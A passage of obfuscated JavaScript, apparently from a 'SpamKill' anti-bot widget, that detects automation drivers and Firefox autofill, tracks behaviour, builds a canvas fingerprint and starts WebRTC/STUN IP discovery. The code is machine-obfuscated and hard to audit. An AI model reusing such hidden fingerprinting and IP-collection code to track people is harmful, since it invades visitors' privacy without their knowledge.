_0x340362(_0x42823e-0x146,_0x42823e,_0x167aa4-0x96,_0x167aa4-0x197);}try{if(_0x4c398d(0x14c7,0x1435,0x1c25,0x1648)!==_0xa7870b(0x7e6,0x1c6,0x4e2,-0x3d3)){_0x4a7e75(_0x4c398d(0x441,0xbec,0x1244,0x33d)+'pamKill\x20in'+'itializati'+'on...'),_0x216328()[_0x4c398d(0xc5f,0x6b8,0xa05,0x37b)](_0x59556f=>{function _0x15bc7c(_0x363ceb,_0x271e07,_0x51a983,_0x37c82f){return _0xa7870b(_0x271e07,_0x271e07-0xd8,_0x363ceb-0x125,_0x37c82f-0x172);}function _0x451b49(_0x3931d7,_0x4e4559,_0x25fc6c,_0x39f1da){return _0xa7870b(_0x3931d7,_0x4e4559-0xef,_0x25fc6c-0xb2,_0x39f1da-0x180);}console['warn'](_0x15bc7c(0xf52,0x7b0,0x1331,0xb1b)+'\x20Email\x20ver'+_0x451b49(0x1e0,-0x3b,0x646,-0x217)+_0x451b49(0x10a6,0x697,0x9d3,0x1ab)+_0x15bc7c(0xf6d,0xc48,0x179c,0x17f0)+'d:',_0x59556f[_0x15bc7c(0x886,0x97a,0x83f,0x67c)]);}),_0x33df29['collectAll'](),_0x28b914[_0xa7870b(0xa30,0x597,0x262,-0xbb)+_0x4c398d(0x14f0,0xd53,0x10e5,0xbcb)]=/Edg\//[_0xa7870b(0xc00,0x72b,0xc8f,0x148c)](navigator['userAgent'])?_0xa7870b(0x6e1,-0x556,0x1d5,0x180):/OPR\//['test'](navigator[_0x4c398d(0x11d9,0x1125,0x114d,0x1118)])||/Opera/[_0x4c398d(0x18c6,0x103f,0xbba,0x11f9)](navigator['userAgent'])?_0x4c398d(-0x1db,0x600,0x761,0x15e):/Firefox\//[_0xa7870b(0x59c,0x70a,0xc8f,0xc82)](navigator[_0xa7870b(0x804,0xce9,0xd75,0x10b1)])?'firefox':/Safari\//[_0x4c398d(0x114f,0x103f,0x10e8,0x127d)](navigator[_0x4c398d(0x11dc,0x1125,0x86e,0x10d0)])&&!/Chrome/[_0x4c398d(0xc89,0x103f,0x10ab,0x1321)](navigator['userAgent'])?_0x4c398d(0xc7f,0xb71,0x109e,0xaf3):'chrome';const _0x4fccd5=document[_0xa7870b(0xa2f,0x1601,0xd2b,0x1244)+'torAll'](_0xa7870b(0xf18,0x1842,0x113c,0xd7b)+_0xa7870b(0x13a5,0x1396,0xb1b,0xc0b)+'_data1\x22]');if(_0x4fccd5[_0x4c398d(0xea2,0x16cd,0x1edf,0xeab)]===0x3*-0xb05+-0xf5b+0x306a){if(_0xa7870b(0xc94,0xa5b,0xee7,0x16fd)!==_0xa7870b(0xa02,0xb37,0x1122,0xad3))_0x5994e3[_0x4c398d(0xfa,0x83b,0xb7b,0x7bb)](_0x4c398d(0xb41,0x11dd,0x1621,0xbf4)+'\x20No\x20spamki'+'ll_data1\x20i'+_0x4c398d(0x22e,0x715,0xd00,0xa99)+'s\x20found!\x20S'+'cript\x20may\x20'+_0xa7870b(0xb4e,0x108b,0x11e2,0x16b8)+_0xa7870b(0x5ea,0x135c,0xcfe,0x13ae));else{const _0x363901=_0x387a8c[_0xa7870b(0x554,0x2ac,0x714,0x720)+'t']();return _0x373561[_0x4c398d(0x18fd,0x1039,0x1643,0x7be)](_0xa7870b(0x556,0xdf4,0xe2d,0x1478)+_0xa7870b(0x2ab,-0x35f,0x305,-0x482)+'ection\x20Dat'+'a:',_0x363901),_0x363901;}}else _0x4a7e75(_0x4c398d(0x609,0xb3f,0x9d1,0x9ed),_0x4fccd5['length'],_0xa7870b(0xe03,0xf00,0x1267,0xdd8)+_0xa7870b(0x52c,0xf0c,0xc34,0xc1a)+'s');const _0x59e554=new _0x5785c5();window[_0x4c398d(0x1db3,0x16ce,0x11f7,0xec5)]=_0x59e554;const _0x3b3dc5=new _0x333048();window[_0x4c398d(0x8ae,0xb67,0xdc1,0x450)+_0x4c398d(0xe3d,0x916,0x1142,0xf3d)]=_0x3b3dc5,setTimeout(()=>{function _0x328174(_0x55f024,_0x5a2340,_0xa62d0e,_0x392f2a){return _0x4c398d(_0xa62d0e,_0x55f024- -0x374,_0xa62d0e-0x73,_0x392f2a-0x10a);}function _0x2fc1e2(_0x38d7fd,_0x14e2ae,_0x3613b2,_0x37007e){return _0x4c398d(_0x37007e,_0x14e2ae- -0x100,_0x3613b2-0x78,_0x37007e-0x68);}!_0x28b914[_0x328174(0x1106,0xbcc,0xa92,0xfe5)+_0x328174(0xd3f,0x5ef,0x6f9,0xe74)]||typeof _0x28b914['automation'+_0x2fc1e2(0x1690,0xfb3,0x126f,0xed9)][_0x328174(0x3c5,-0x358,0x6c0,0x951)]===_0x328174(0xede,0xeb3,0x14f3,0xd51)||typeof _0x28b914['driverSign'+'als']===_0x2fc1e2(0x1891,0x1152,0xdf9,0x19b1)?_0x328174(0xe55,0x672,0xb30,0xf13)===_0x328174(0xe55,0x15e5,0xe26,0x91c)?(_0x4a7e75(_0x328174(0x7e6,0xdc1,0x7a2,0xd5e)+_0x2fc1e2(0x91,0x59d,0xcf,0x2b6)+_0x328174(0x2c0,0x962,0x2f1,0x2d1)+_0x2fc1e2(0x17f8,0x1163,0xa5d,0x1093)+_0x328174(0x62b,0x199,0x7b7,-0x82)+_0x328174(0x85d,0xdd2,0xc17,0xb9)+'ly'),_0x5994e3[_0x328174(0x4c7,0x973,0x29d,0x6b5)](_0x2fc1e2(0x1743,0x10dd,0xce6,0xcfd)+'\x20Driver\x20de'+_0x2fc1e2(0x1c4,0x548,0x841,0x3f9)+_0x328174(0x124b,0x13f2,0xff9,0xc8f)+_0x2fc1e2(0x1c68,0x1415,0xed4,0xf8c)+_0x328174(0x515,-0x2a8,0xd04,0xb22)+_0x328174(0x1ce,0x3cd,0x517,-0x1be)+_0x328174(0x5e8,0x346,0x32b,0xcae)+_0x328174(0xa89,0x96e,0xc04,0xf01)+'n\x20issues'),_0x28b914[_0x328174(0x1106,0xdee,0x11f7,0xd63)+'Data']={'drivers':['system_fai'+'lure'],'indicators':[{'type':_0x328174(0x134c,0x1a57,0xd68,0x1b52),'description':'Driver\x20det'+_0x2fc1e2(0x14c9,0x103b,0x980,0xe0e)+_0x2fc1e2(0xd9d,0x1080,0x1703,0xfa1)+_0x328174(0x3d2,0x44,-0x1a1,0x5da)+'e','confidence':_0x2fc1e2(0x11fc,0x1039,0x15db,0x1376),'timestamp':Date['now']()}],'score':0xff},_0x28b914['driverSign'+_0x2fc1e2(0x118d,0xbc3,0xb32,0x9eb)]=-0xb9*-0x14+-0x210f+-0xb89*-0x3):_0x43068f[_0x2fc1e2(0x17c6,0x11cf,0x14a1,0xc1d)](_0x328174(0x646,0xefd,0xb06,0x8df)+_0x328174(0x104c,0x1050,0xe6b,0xe61)+':\x201=few\x20fo'+'nts\x20(<8),\x20'+_0x328174(0x2c8,0x308,0x618,0x1c4)+'on\x20signatu'+'re\x20(all\x203)'+_0x2fc1e2(0xe69,0xa83,0x1163,0x43d)+_0x328174(0x758,0xda3,0x6f2,0x102)+_0x328174(0xc9c,0x1013,0xd02,0xec2)):_0x4a7e75(_0x2fc1e2(0x1290,0x109a,0x196a,0x1938)+'ection\x20sys'+_0x328174(0x101f,0xa7c,0x18f5,0x1637)+'ed\x20success'+_0x2fc1e2(0xe5e,0x111a,0xb8b,0x161b));if(!_0x59e554[_0x2fc1e2(0x1454,0xb92,0x1336,0xbb1)]&&/Firefox/['test'](navigator[_0x328174(0xdb1,0x116c,0x7fe,0x79e)])){if(_0x328174(0x63a,0x971,0x2e4,0x1f9)!==_0x328174(0x33c,0x877,0x359,0x1a0))_0x4a7e75('Running\x20de'+_0x2fc1e2(0x13a4,0xc65,0xd5f,0xbf3)+_0x2fc1e2(0x12c1,0xc6f,0x3a3,0x512)+_0x328174(0x78b,-0xa2,0x70,0xb6d)+_0x2fc1e2(0x1500,0x1061,0x1362,0xef9)),_0x59e554['_detectFir'+'efoxAutofi'+'ll']();else return _0x37ddcc[_0x2fc1e2(0x1455,0xf6d,0xafc,0x117f)]()[_0x2fc1e2(0x16f4,0xed4,0xe63,0xada)](_0x2fc1e2(0x1332,0xef3,0x1248,0x14c2)+'+$')[_0x328174(0xcf9,0x42a,0x73a,0x1309)]()[_0x2fc1e2(0x1185,0x1346,0xef2,0x16f2)+'r'](_0x39aaab)[_0x328174(0xc60,0xc60,0xb3c,0x14e1)]('(((.+)+)+)'+'+$');}},0x1*-0x315+-0xfb2*0x2+-0x246d*-0x1),setTimeout(()=>{function _0x4c6089(_0x27baa2,_0x4fdb51,_0x1928a9,_0x3ad003){return _0xa7870b(_0x4fdb51,_0x4fdb51-0x17b,_0x1928a9-0x222,_0x3ad003-0x145);}function _0x1b1d91(_0x526900,_0x277ceb,_0xc2c87d,_0x596ee6){return _0x4c398d(_0x526900,_0x596ee6- -0x4b,_0xc2c87d-0xd7,_0x596ee6-0x142);}_0x1b1d91(0xdb3,0x17c4,0x15f5,0x123f)===_0x1b1d91(0x12e4,0x11af,0x1a60,0x123f)?!_0x59e554['pmDetected']&&/Firefox/[_0x4c6089(0x696,0xcfe,0xeb1,0x1352)](navigator['userAgent'])&&(_0x4a7e75(_0x1b1d91(0xc7d,0x16b7,0x1369,0xebf)+_0x4c6089(0x426,-0x288,0x4cf,0xd30)+'ayed\x20Firef'+_0x1b1d91(0x1042,0xfdc,0x60a,0xa67)+_0x1b1d91(0xd65,0x12bd,0x766,0xdd8)+_0x4c6089(0x1a2f,0x1839,0x13af,0x1249)),_0x59e554[_0x4c6089(0x84d,0xa99,0x67e,0xe1c)+'efoxAutofi'+'ll']()):_0x324f6c[_0x1b1d91(0x135c,0xde7,0x1089,0x1284)](_0x4c6089(0xeaa,0x1634,0xefe,0x13a1)+_0x4c6089(0x1532,0xd11,0xcb0,0x11e8)+'available');},0x1*0x2382+-0x38e+-0x1824);const _0x101d3e=document['createElem'+_0x4c398d(0x195c,0x1347,0xd28,0x1a73)](_0xa7870b(0x1652,0x1572,0xe8f,0x11f1));_0x101d3e[_0x4c398d(0xb0b,0x562,0x546,0x44e)+'t']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20@'+_0xa7870b(0x2b3,0xb0f,0x677,0xa10)+'spamkill-w'+_0xa7870b(0xf65,0xcef,0xf67,0xa44)+_0xa7870b(0xb5d,0x105f,0x1192,0x1873)+_0x4c398d(0x449,0x8cc,0xb85,0x4cb)+_0x4c398d(0x9aa,0x11dc,0x10b0,0x190d)+'y:\x200.999;\x20'+_0x4c398d(0x386,0xc14,0xebf,0x143f)+'\x20\x20to\x20{\x20opa'+_0x4c398d(0xe33,0xe68,0x133a,0x1464)+_0xa7870b(0x1876,0x8ce,0x1031,0xbab)+_0xa7870b(0xc71,0x104d,0x7c0,0x101b)+'nput:-webk'+_0xa7870b(-0x40e,0x2c2,0x216,0xaec)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0xf53,0x1544,0x1b79,0x13db)+_0xa7870b(0x245,0x5ce,0x1f7,0x7db)+'spamkill-w'+_0xa7870b(0x135d,0x7f2,0xf67,0x8a1)+_0x4c398d(0x8b5,0xe2f,0x1417,0x117c)+_0x4c398d(0x254,0x952,0xf26,0xbf2)+_0x4c398d(0xccf,0x1545,0x112b,0x11b9)+_0xa7870b(0xa11,0xd4b,0x10a5,0x12db)+'1s;\x0a\x20\x20\x20\x20\x20\x20'+_0x4c398d(0x119d,0x1544,0xd21,0x1a49)+_0xa7870b(0x56c,0xad8,0x47f,-0x406)+_0xa7870b(0xb94,0xbd0,0x739,0xaa7)+_0xa7870b(0x78c,0x11f2,0x1031,0x1004)+_0x4c398d(0x123,0x6bd,0x5d1,0xf1c),document[_0xa7870b(0x6a7,0x74a,0x96f,0x208)][_0x4c398d(0x16dc,0x1188,0x128a,0xe82)+'d'](_0x101d3e),_0x4a7e75(_0x4c398d(0x7c1,0xa95,0xbd2,0xe38)+_0xa7870b(0x1811,0x9bb,0x1179,0xa0b)+_0xa7870b(0xcef,0xb06,0x944,0x10fb)+_0x4c398d(0xd23,0xea2,0x761,0xf9b)+_0xa7870b(0x2a5,0x49a,0x1e4,0x6ca)),_0x59e554[_0x4c398d(0xc77,0x7d6,0x4c7,0x34b)](),_0x4a7e75(_0x4c398d(0xea6,0x791,0x1006,0x6d3)+_0xa7870b(0x8d3,0x49b,0x755,0x3fa)+_0xa7870b(0x8ea,0x287,0xb14,0xef6)+_0xa7870b(0x6fb,0x15c4,0xd98,0x1172)+_0xa7870b(-0x50b,-0x6ee,0x1dc,-0x336));const _0x41b07d=new _0x44dd83();setTimeout(()=>{function _0x56ae6a(_0x196ae6,_0x497dff,_0x355328,_0x5606c9){return _0x4c398d(_0x5606c9,_0x196ae6- -0x238,_0x355328-0xa0,_0x5606c9-0x48);}_0x41b07d['_initMobil'+_0x56ae6a(0x980,0xa8a,0x341,0xfdb)+'ection']();},-0x3*-0x68f+-0x1cf*-0x3+-0x17ee),window['behaviorTr'+_0xa7870b(0x2dc,0x132c,0xa6d,0xaae)]=_0x41b07d,_0x41b07d[_0xa7870b(0x696,0x3b2,0x7be,0x102b)](),setTimeout(()=>{class _0x42b570{constructor(){function _0x1b43af(_0x2bb9a6,_0x2f818f,_0x16cf1b,_0x390ff2){return _0x3ae0(_0x16cf1b- -0x2af,_0x2bb9a6);}function _0x3fba1b(_0x39a17f,_0xae0d34,_0xff4418,_0x47a132){return _0x3ae0(_0x39a17f-0x186,_0x47a132);}if(_0x1b43af(0xafa,0xafa,0x614,0x264)!=='bPVSm'){const _0x3ca59={};_0x3ca59[_0x1b43af(0x95,0x499,0x583,-0x23d)]=null,_0x3ca59[_0x1b43af(0x450,0x90d,0xcc4,0x14c2)]={},_0x3ca59[_0x3fba1b(0x1220,0x9e3,0x146d,0x1480)]={},_0x3ca59[_0x3fba1b(0x13e9,0x14f2,0xcba,0x1487)]={},_0x3ca59[_0x1b43af(0x867,0x3ee,0x6b4,-0xb2)]={},_0x3ca59['media']={},_0x3ca59[_0x3fba1b(0xe7e,0x764,0x1634,0x76d)+'s']={},_0x3ca59[_0x1b43af(0x5e6,0xec8,0x9cf,0x991)]={},_0x3ca59[_0x1b43af(-0x8d5,0x50,0x6,0x338)]={},_0x3ca59['fonts']=[],this[_0x1b43af(0xd05,0x3d8,0x83e,0x255)+'t']=_0x3ca59,this[_0x1b43af(-0x185,-0x15c,0x32d,0x10d)]();}else this['_performAu'+_0x1b43af(0xef2,0xf02,0xa17,0x125b)](),_0x7456b5[_0x3fba1b(0x10ee,0x1315,0x9b8,0x1432)](_0x3fba1b(0x14ac,0x1955,0x1473,0x1199)+_0x3fba1b(0xd2c,0x156b,0xb95,0x140a)+_0x1b43af(0x45f,-0x127,0x41b,-0x2e9)+_0x3fba1b(0x650,0x82d,0xdbe,0xa63));}async['collectAll'](){function _0x3427f8(_0x551b0a,_0x16d059,_0x5114c3,_0xe9d1d0){return _0x3ae0(_0x551b0a-0x32f,_0xe9d1d0);}function _0x1f012d(_0xff10fa,_0x5ec139,_0x2f6244,_0x54b845){return _0x3ae0(_0x2f6244-0x110,_0x5ec139);}if('fbxBY'===_0x3427f8(0xf04,0xe4a,0x17b0,0x6bf))return-_0x448f54[_0x3427f8(0x13d8,0x14cc,0x1241,0x1264)](_0x28b390[_0x3427f8(0x165e,0x187f,0x153c,0x1df6)](_0x53aa26['cos'](_0x18f5c7[_0x1f012d(0x165d,0x186c,0x115d,0xc1a)](_0x2b94ab,_0x57a580)))+(0x17b3*0x1+0x864+-0x2017+1e-12));else try{_0x1f012d(0x505,0xbeb,0x38b,0x113)===_0x3427f8(0x117a,0x1532,0x10ed,0xfa4)?(_0x290835['info']('Manually\x20t'+_0x3427f8(0xf79,0xa9f,0x156d,0x1447)+_0x3427f8(0x123a,0xec3,0xab1,0x1a86)+_0x3427f8(0x964,0xddb,0xbf9,0x5be)),_0x2ce761[_0x3427f8(0xb36,0x297,0x441,0x1144)](),_0x4f39b0(()=>{const _0x2b26da=_0x23f25e['rt'][_0x2d3466(0x119b,0xded,0xefe,0xa5b)],_0x2f8cac={};function _0x10d421(_0x38161f,_0x4c2e67,_0x12d961,_0x1a839a){return _0x3427f8(_0x4c2e67- -0xac,_0x4c2e67-0x1d5,_0x12d961-0x1b0,_0x12d961);}_0x2f8cac[_0x10d421(0x6c2,0x66b,0x417,0x142)]=_0x2b26da[_0x2d3466(0x2d2,0x652,0xdf9,0x67f)],_0x2f8cac['sd']=_0x2b26da['sd'],_0x50a98e['info']('GPU\x20detect'+'ion\x20comple'+_0x2d3466(0x9f0,0x4c7,0x2de,-0x18)+_0x10d421(0x1363,0x10fe,0x1430,0xb79),_0x2f8cac);function _0x2d3466(_0x40ba47,_0x3638ea,_0x14231b,_0x4edfa4){return _0x1f012d(_0x40ba47-0x1c3,_0x14231b,_0x3638ea-0x15a,_0x4edfa4-0xa5);}_0x35382c[_0x10d421(-0x15f,0x73c,0x546,0x6df)](),_0x42bf65(()=>{const _0x298ea3={};function _0x38af9c(_0x483131,_0x2f0b61,_0x3446a6,_0x53a801){return _0x10d421(_0x483131-0x7b,_0x3446a6- -0x220,_0x2f0b61,_0x53a801-0x18b);}_0x298ea3[_0x2bd47d(0x1119,0x1a24,0x16b0,0x1169)]=_0x2c1b63[_0x2bd47d(0x1074,0x8ec,0x1585,0x1169)];function _0x2bd47d(_0x414766,_0x4583b8,_0x3857ed,_0xb5663e){return _0x10d421(_0x414766-0x8d,_0xb5663e- -0x32,_0x414766,_0xb5663e-0x179);}_0x298ea3[_0x38af9c(0x492,0x27f,0x7f4,0x489)]=_0x2f749d[_0x2bd47d(0x46f,0xf31,0xf4f,0x9e2)],_0x10d1f3[_0x2bd47d(0xac9,0x1956,0xa21,0x11b9)]('Updated\x20sp'+_0x2bd47d(0x74f,0x11cf,0x8e0,0xc0f)+_0x38af9c(0x5f4,0x978,0x9f2,0x3ec)+':',_0x298ea3);},0x17b5+-0x2b*0x83+-0x150);},-0x1*-0x12fd+0x3*0xc5b+-0x37aa*0x1)):(_0x4a7e75('Starting\x20c'+_0x3427f8(0x1141,0xd28,0xdda,0xe51)+_0x3427f8(0x65d,0x5ce,0xd34,0x3b9)+'fingerprin'+_0x3427f8(0x1013,0x15b4,0x1162,0xb83)),await Promise[_0x1f012d(0x7e9,0x2f1,0x88a,0x4dc)]([this[_0x1f012d(0x74f,0x352,0xae8,0x1059)+_0x3427f8(0x85c,0xeba,0x14,0x13c)](),this[_0x3427f8(0x57a,0x67d,0x7cd,-0x19f)+_0x1f012d(0xd91,0x8c5,0x63d,0x71)](),this[_0x1f012d(0xb75,-0x29d,0x2d8,-0x479)+_0x1f012d(0xed7,0x12e2,0x12c7,0x124f)](),this[_0x3427f8(0x652,0x7fc,0xbd,0x39a)+_0x3427f8(0xe1a,0xee5,0xb10,0x128a)](),this[_0x3427f8(0x1245,0x16dc,0x1a2b,0xcd4)+'gerprint'](),this[_0x3427f8(0xfdb,0x155e,0xc7e,0x13a0)+'rprint'](),this[_0x1f012d(0x83b,0x7bd,0x949,0xf56)+_0x1f012d(0xfb8,0x149e,0x1302,0x15ba)](),this['apiAvailab'+'ility'](),this[_0x1f012d(0x6bc,0xd0c,0x438,0x4e2)+_0x3427f8(0xc37,0x50f,0x9dd,0xe51)](),this[_0x1f012d(0x924,0x5c6,0x5d3,0x5cd)+'print']()]),this[_0x3427f8(0x1020,0x1344,0x1121,0x1480)+_0x3427f8(0x698,0xcc9,0x7c7,0x990)](),_0x4a7e75(_0x1f012d(0xbe2,0x1735,0x13a1,0x108a)+_0x1f012d(0x6a9,0x647,0xadb,0xfc9)+_0x1f012d(0x1ec,0xe05,0x715,0x707)));}catch(_0x204b82){_0x4a7e75(_0x3427f8(0x15c0,0x1816,0x1b34,0xe3a)+_0x1f012d(0xcbe,0x1302,0xadb,0xde0)+'g\x20error:',_0x204b82);}}[_0x1f1117(0xec,0xa1e,0x72e,0x520)+_0x42149c(0x71d,0x54,0x890,0x363)](){function _0x104d82(_0x1bfe50,_0x435c8e,_0x192c2e,_0xd9b9d0){return _0x1f1117(_0xd9b9d0,_0x435c8e-0x1cc,_0x1bfe50-0x270,_0xd9b9d0-0x28);}function _0x37fc68(_0xf1e092,_0x316d42,_0x375cab,_0x4e094c){return _0x42149c(_0x4e094c,_0x316d42-0x1a7,_0x375cab-0x1cd,_0x375cab-0x540);}try{const _0x35b4a7=document[_0x104d82(0x59f,0x679,0x347,0xbb9)+_0x37fc68(0x19de,0x1b90,0x1356,0x10a2)](_0x104d82(0x7f8,0xd2a,0x22f,0xe66));_0x35b4a7[_0x104d82(0xdf0,0x804,0xb8e,0x1669)]=0x23b*-0xd+0x6*-0x4f3+0xbf5*0x5,_0x35b4a7[_0x37fc68(0xc9a,0x18b3,0x1204,0x1667)]=0xa08+0x8*-0x12d+-0x64;const _0x4a01ac=_0x35b4a7['getContext']('2d');_0x4a01ac[_0x37fc68(0xd06,0x1acc,0x1491,0xe54)]=_0x104d82(0xb39,0x1241,0xc27,0x2d9),_0x4a01ac[_0x104d82(0x732,-0x166,0x1a3,0x394)](-0x2*0xee7+-0x18e7+0x3732,-0x1f18+-0x2496+0x1*0x43af,0x42*0xe+0xe2f+-0x118d,0x26*0x4d+-0xe07+-0x1*-0x2ad),_0x4a01ac['fillStyle']=_0x37fc68(0x1304,0x145a,0xfbc,0xb76),_0x4a01ac[_0x37fc68(0x801,0x802,0xa8e,0xa5d)]=_0x104d82(0x51d,0x11c,0x7c3,-0xba)+_0x37fc68(0x897,0x1133,0x9ec,0xc9c)+'3',_0x4a01ac['fillText']('Canvas\x20fin'+_0x37fc68(0x1d7e,0x16c0,0x15c7,0xf20)+'”âˆ‘â‚¬ðŸŽ'+'¨',0x2070+0x2*0x1331+-0x2*0x2368,0x7f4+-0x268d+0x1ea8),_0x4a01ac[_0x37fc68(0x1c78,0x1baa,0x1491,0x15cd)]=_0x37fc68(0x1398,0x1707,0xf01,0xcad)+_0x104d82(0x6ba,0x4f,0x234,0x9f6)+'7)',_0x4a01ac[_0x104d82(0x6de,0x9fb,0xcb2,0x2a9)]=_0x104d82(0x9a3,0x10d7,0x10e,0x1c9),_0x4a01ac['fillText'](_0x104d82(0x8da,0xa0d,0x1011,0x10e2)+_0x37fc68(0x1584,0x17d4,0x106c,0x7ed),0xc6*-0x2+-0x1*-0x22f7+-0x2167,0xc2+-0x3*0x216+-0x1*-0x5ad);const _0x3cf89c=_0x4a01ac[_0x37fc68(0x7ad,0x418,0xb03,0x101a)+_0x37fc68(0xee8,-0x15c,0x736,0x8e5)](0x1*0x406+0xca0+-0x1*0x10a6,-0x2*-0xa2a+0x2*0xec1+0x1*-0x31d6,_0x35b4a7[_0x104d82(0xdf0,0x903,0xfe4,0xa6f)],_0x35b4a7[_0x37fc68(0x14b5,0xe26,0x1204,0x1086)]);_0x3cf89c['addColorSt'+'op'](0x1f9c+-0x1354*-0x2+-0x4644,_0x37fc68(0x11cd,0xe9b,0x16c5,0xed6)),_0x3cf89c[_0x104d82(0x79c,0x481,0xa92,0x7b1)+'op'](0xb*-0x34e+-0x2*-0x1218+0xe*0x3+0.5,_0x37fc68(0x14b9,0x1d45,0x1630,0x101d)),_0x3cf89c[_0x37fc68(0x69b,0xeb9,0xb4c,0xb4e)+'op'](0x25d4+-0x3c4+-0x220f,_0x104d82(0xeec,0x6da,0x1301,0xac9)),_0x4a01ac[_0x104d82(0x10e1,0xdee,0x97c,0x12d7)]=_0x3cf89c,_0x4a01ac[_0x37fc68(0xc93,0x326,0xae2,0xb37)](0x181*-0x13+-0xb27+0x2837,0x1115+0xc9d*-0x2+0x83e,-0x933*-0x1+0xc07*-0x2+0xf19,0x3*0x7a7+-0x7c0+-0xf21),_0x4a01ac[_0x104d82(0x12b2,0x196d,0xe06,0x10e3)+_0x104d82(0x6c4,-0xa7,0x225,0x191)+'tion']='multiply',_0x4a01ac[_0x37fc68(0xa73,-0x119,0x5f6,0x5b8)](),_0x4a01ac[_0x37fc68(0x96d,0x53e,0xc59,0x464)](0x2aa*0x1+0x8e2*-0x1+-0x2*-0x335,0x7*0x2ca+-0x2*-0xe33+-0x2fba,-0x1584+0x1cb+0x13c3,0x8*-0x300+0x156d*0x1+-0x293*-0x1,Math['PI']*(-0xcd1*0x2+-0x15e8*-0x1+0x1de*0x2),!![]),_0x4a01ac[_0x104d82(0x11ff,0x10f3,0x1a44,0x1585)](),_0x4a01ac[_0x104d82(0x1039,0xb8d,0xee7,0x10a0)]();const _0x3f243a=_0x35b4a7[_0x37fc68(0x11c3,0x13d3,0xe8f,0xdda)](),_0x2ca2aa=_0x4a01ac['getImageDa'+'ta'](0x422+0xd03*0x3+-0x2b2b,-0xb*-0x158+-0x1d22+-0x16*-0xa7,_0x35b4a7['width'],_0x35b4a7['height']);let _0xd39fce=0x21*-0x22+-0x1bd1*0x1+-0x1*-0x2033;for(let _0x521bf4=-0x3fa+-0xd37+-0x1131*-0x1;_0x521bf4<_0x2ca2aa[_0x104d82(0x1127,0x1625,0x107e,0x16f8)][_0x37fc68(0x138f,0x1175,0x16dc,0x13bb)];_0x521bf4+=-0x20d7+0x1395+-0xd46*-0x1){_0xd39fce=(_0xd39fce<<-0x2685+-0xb57+0x31e1)-_0xd39fce+_0x2ca2aa[_0x37fc68(0x13c0,0x1a2f,0x14d7,0x125a)][_0x521bf4],_0xd39fce=_0xd39fce&_0xd39fce;}this[_0x104d82(0xab3,0x6ad,0x204,0x21d)+'t']['canvas']={'hash':Math[_0x37fc68(0x1706,0x19d5,0x16a5,0x15ad)](_0xd39fce),'dataLength':_0x3f243a[_0x104d82(0x132c,0xcc6,0x1977,0xd6b)],'supported':!![]},_0x4a7e75(_0x37fc68(0x10d6,0x125e,0x120b,0xdd4)+'gerprint\x20c'+_0x104d82(0xee0,0xb3e,0x8bc,0x1430),this[_0x37fc68(0xf08,0x10be,0xe63,0xd24)+'t']['canvas'][_0x104d82(0x19f,0xb8,0x57b,-0x6cb)]);}catch(_0x553584){if(_0x37fc68(0x849,0x216,0x62d,0xe31)!==_0x37fc68(0xcf6,0xf15,0xa4b,0xe89)){const _0x5a17bc={};_0x5a17bc['supported']=![],_0x5a17bc['error']=_0x553584[_0x37fc68(0x274,0x8e5,0xb20,0xe06)],this[_0x104d82(0xab3,0xe4a,0xf97,0x208)+'t'][_0x104d82(0x7f8,0x662,0x37e,0xd46)]=_0x5a17bc;}else this[_0x104d82(0x70d,-0x138,0x587,0x32e)+_0x104d82(0xc05,0x6a3,0x331,0x933)]&&_0x552fce(this[_0x104d82(0x70d,0x137,0xb2c,0x735)+_0x37fc68(0xfab,0x1318,0xfb5,0xd54)]),this[_0x37fc68(0x64e,0xf4d,0xabd,0x8db)+_0x104d82(0xc05,0x602,0x127d,0x6bc)]=_0x1bb694(()=>{this[_0x16dd8b(0x27c,0x879,0x8af,0x7de)]();function _0x35f6de(_0x4ecbfc,_0x1439d5,_0x544de2,_0x4493e9){return _0x37fc68(_0x4ecbfc-0x1,_0x1439d5-0x197,_0x4ecbfc-0x49,_0x4493e9);}function _0x16dd8b(_0x40e6cc,_0x864e02,_0x40ea9e,_0x18a0b1){return _0x37fc68(_0x40e6cc-0xac,_0x864e02-0x41,_0x18a0b1- -0x51,_0x40ea9e);}this[_0x16dd8b(0x2e2,0x6bf,0xf88,0xa6c)+_0x35f6de(0xffe,0x7ee,0x161c,0x980)]=null;},-0x226f+-0x187d+0x3ce0);}}async[_0x1f1117(-0x59a,-0xc0,-0x5f,0x297)+'erprint'](){function _0x316845(_0x24037a,_0x5a1431,_0xf8a8f9,_0x34f210){return _0x42149c(_0x34f210,_0x5a1431-0x1df,_0xf8a8f9-0x1d9,_0x5a1431- -0x125);}function _0x3af517(_0x4e41c5,_0x3e2d02,_0x3dc93e,_0x4f0fe1){return _0x42149c(_0x4e41c5,_0x3e2d02-0xfd,_0x3dc93e-0x1f,_0x3dc93e- -0x79);}if(_0x3af517(0x104f,0x72e,0x899,0xfd7)!==_0x3af517(0xe49,0x52,0x899,0xcf0))this[_0x3af517(-0x781,0x7b7,-0x44,-0x1ec)][_0x3af517(-0x3c4,-0x68a,0xd7,0x1b7)]['anomaly']&&(_0x8207f9+=-0xb*0x19f+0x19*-0xfc+-0x7d*-0x57,_0x1d314d|=0x1*0x17f9+0x247f*0x1+-0x3c38),_0x2c2012+=-0x12f*0x3+0xd6a+-0x9d3;else try{const _0x14ac8c=new Set(),_0x52e4c0={};_0x52e4c0['urls']=_0x3af517(0x6ee,0x355,0x5f5,0x670)+_0x316845(0x3f2,0xa9f,0xadb,0x11bc)+'om:19302';const _0x26104c={};_0x26104c['iceServers']=[_0x52e4c0];const _0x174a47=new RTCPeerConnection(_0x26104c);_0x174a47[_0x3af517(0x6,0xce5,0x81c,0xca4)+_0x3af517(0x85f,-0x497,0xaf,-0x467)]('');const _0x243efa=await _0x174a47[_0x3af517(0x217,0xb95,0x698,-0x14)+'r']();return await _0x174a47[_0x3af517(0x83b,0x1204,0x1067,0x9a5)+'scription'](_0x243efa),new Promise(_0x126925=>{function _0x290ff8(_0x3583f4,_0x13a7d1,_0x180fd5,_0x5bb15e){return _0x3af517(_0x5bb15e,_0x13a7d1-0x107,_0x13a7d1-0x2b8,_0x5bb15e-0x146);}function _0x2264dd(_0x4f61d8,_0x5cebe7,_0x37d9d4,_0x17a62d){return _0x316845(_0x4f61d8-0x61,_0x17a62d-0x381,_0x37d9d4-0x4f,_0x5cebe7);}if(_0x2264dd(0x46f,0xbeb,0x489,0xbf3)===_0x2264dd(0xea2,0x4bd,0x560,0xbf3)){const _0x15483f=setTimeout(()=>{function _0x37d1c4(_0x502466,_0x58bf8d,_0xc91435,_0x7c6db0){return 